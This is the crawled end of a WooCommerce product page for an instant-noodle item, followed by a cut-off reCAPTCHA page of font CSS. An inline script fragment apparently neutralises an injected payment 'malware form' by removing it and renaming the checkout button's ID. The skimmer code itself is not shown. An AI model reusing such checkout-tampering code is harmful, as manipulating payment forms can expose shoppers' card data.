d-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.7" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.7" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.7" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f0a6fa4d2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":34865,"title":"Inst.%20Nudler%20Krydret%20Kylling%20smag%2C%20105g%2C%20JML%2C%20CHN%20%E2%80%93%20KFT","excerpt":"24x105g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/03\/51006_1_51006.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f0a6fa4d2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":34865,"title":"Inst.%20Nudler%20Krydret%20Kylling%20smag%2C%20105g%2C%20JML%2C%20CHN%20%E2%80%93%20KFT","excerpt":"24x105g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/03\/51006_1_51006.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"8f3b2bc0ca","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1764778641.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.7" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=sdse25qjheqo
body_size: 48229
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
